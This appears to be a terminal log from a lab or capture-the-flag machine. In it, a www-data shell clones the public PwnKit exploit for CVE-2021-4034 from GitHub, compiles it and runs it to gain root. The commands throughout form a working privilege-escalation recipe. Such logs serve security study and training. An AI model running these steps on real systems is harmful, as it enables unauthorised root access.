 www-data@djinn:/tmp$ git clone https://github.com/berdav/CVE-2021-4034 pwnkit
git clone https://github.com/berdav/CVE-2021-4034 pwnkit
Cloning into 'pwnkit'...
www-data@djinn:/tmp$ ls
ls
f
pwnkit
systemd-private-a80bc847b6414586a9cb57d0c0fae38f-systemd-resolved.service-iwPueD
systemd-private-a80bc847b6414586a9cb57d0c0fae38f-systemd-timesyncd.service-SPBo7z
www-data@djinn:/tmp$ cd pwnkit
cd pwnkit
www-data@djinn:/tmp/pwnkit$ make
make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /bin/true GCONV_PATH=./pwnkit.so:.
www-data@djinn:/tmp/pwnkit$ ls
ls
cve-2021-4034
cve-2021-4034.c
cve-2021-4034.sh
dry-run
gconv-modules
GCONV_PATH=.
LICENSE
Makefile
pwnkit.c
pwnkit.so
README.md
www-data@djinn:/tmp/pwnkit$ ./cve-2021-4034
./cve-2021-4034
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)